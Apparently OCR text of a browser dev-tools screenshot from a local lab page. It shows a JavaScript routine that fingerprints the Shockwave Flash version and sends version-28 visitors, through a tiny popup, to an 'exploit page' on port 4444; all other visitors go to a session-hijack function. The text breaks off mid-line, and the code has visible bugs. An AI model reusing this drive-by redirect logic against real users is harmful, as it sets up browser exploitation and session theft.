 Elements Console Sources Network Performance Memory Application
Page
evasion.html alert.js obfuscated1.js obfuscated2.js original.js
top
localhost:4000
files
obfuscated1.js
obfuscated2.js
obfuscated3.js
original.js
style.css
evasion.html
aes.js
alert.js
1 // Checks if Shockwave is version 28
2 function profileShockwave() {
3 if (navigator.plugins.named = "Shockwave Flash") {
4 try{var v = (navigator.plugins['Shockwave Flash'].description)
5 if (v = '28.0') {
6 driveBy();
7 } else {
8 sessionHijack();
9 }
10 }
11 else {
12 sessionHijack();
13 }
14 }
15
16 // If 28, sends to Shockwave 28 exploit page
17 function driveBy() {
18 var url = `//${window.location.hostname}:4444/landing_page.html`;
19 var x = window.open(url, 's', 'width=5, height=2, left='+screen.widt